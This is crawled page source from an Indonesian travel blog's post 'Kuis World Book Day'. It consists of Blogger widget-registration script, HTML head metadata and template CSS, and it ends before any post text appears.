_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch3', 'sidebar1', document.getElementById('BlogSearch3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar1', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar1', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '469249453476435941', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY48aecpmp0l7dKZDNwT11ThUQ2SEw:1768989176369', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'sidebar1', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'tabside1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'tabside2', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.writravelicious.com/', 'title': 'Beranda'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (B)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'Footer Widget (c)', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList9', 'Footer Widget (c)', document.getElementById('LinkList9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (c)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.writravelicious.com/2015/03/kuis-world-book-day.html
body_size: 55409
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.writravelicious.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.writravelicious.com/2015/03/kuis-world-book-day.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="writravelicious - Atom" href="https://www.writravelicious.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="writravelicious - RSS" href="https://www.writravelicious.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="writravelicious - Atom" href="https://www.blogger.com/feeds/469249453476435941/posts/default" />

<link rel="alternate" type="application/atom+xml" title="writravelicious - Atom" href="https://www.writravelicious.com/feeds/1105725235231345998/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_czVmIiR7_F1imM7oevmeOsPdaJJyLlj0gT1tDjBDkSffo0mjJYIG1A_HVOq00m5bYfRWdT8Y6Y_GEpKxliPLJ_wfVctgEW65cqYvIhhGR_AyVb__rnEAXcCDSsAaS5ZRiC52QEE3e2Wy/s1600/59bc0526045f4a0439530182d6ce86fb.jpeg' rel='image_src'/>
<meta content='https://www.writravelicious.com/2015/03/kuis-world-book-day.html' property='og:url'/>
<meta content='Kuis World Book Day' property='og:title'/>
<meta content='blog travel, traveling, life style, writraveler, travel writer' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_czVmIiR7_F1imM7oevmeOsPdaJJyLlj0gT1tDjBDkSffo0mjJYIG1A_HVOq00m5bYfRWdT8Y6Y_GEpKxliPLJ_wfVctgEW65cqYvIhhGR_AyVb__rnEAXcCDSsAaS5ZRiC52QEE3e2Wy/w1200-h630-p-k-no-nu/59bc0526045f4a0439530182d6ce86fb.jpeg' property='og:image'/>
<title>
Kuis World Book Day - writravelicious
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kuis World Book Day' property='og:title'/>
<meta content='https://www.writravelicious.com/2015/03/kuis-world-book-day.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_czVmIiR7_F1imM7oevmeOsPdaJJyLlj0gT1tDjBDkSffo0mjJYIG1A_HVOq00m5bYfRWdT8Y6Y_GEpKxliPLJ_wfVctgEW65cqYvIhhGR_AyVb__rnEAXcCDSsAaS5ZRiC52QEE3e2Wy/s1600/59bc0526045f4a0439530182d6ce86fb.jpeg' property='og:image'/>
<meta content='writravelicious' property='og:site_name'/>
<meta content='https://www.writravelicious.com/' name='twitter:domain'/>
<meta content='Kuis World Book Day' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_czVmIiR7_F1imM7oevmeOsPdaJJyLlj0gT1tDjBDkSffo0mjJYIG1A_HVOq00m5bYfRWdT8Y6Y_GEpKxliPLJ_wfVctgEW65cqYvIhhGR_AyVb__rnEAXcCDSsAaS5ZRiC52QEE3e2Wy/s1600/59bc0526045f4a0439530182d6ce86fb.jpeg' name='twitter:image'/>
<meta content='Kuis World Book Day' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
